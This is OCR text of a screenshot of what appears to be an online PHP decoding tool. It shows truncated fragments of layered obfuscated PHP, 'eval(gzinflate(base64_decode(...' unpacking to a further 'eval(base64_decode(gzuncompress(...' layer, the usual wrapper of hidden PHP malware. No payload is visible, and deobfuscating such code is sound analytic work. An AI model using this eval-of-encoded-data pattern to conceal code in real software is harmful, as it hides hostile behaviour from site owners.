
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval(gzinflate(base64_decode(rawurlde
Decoded Output
download
eval
(base64_decode(gzuncompress(base64_decode(
'eJw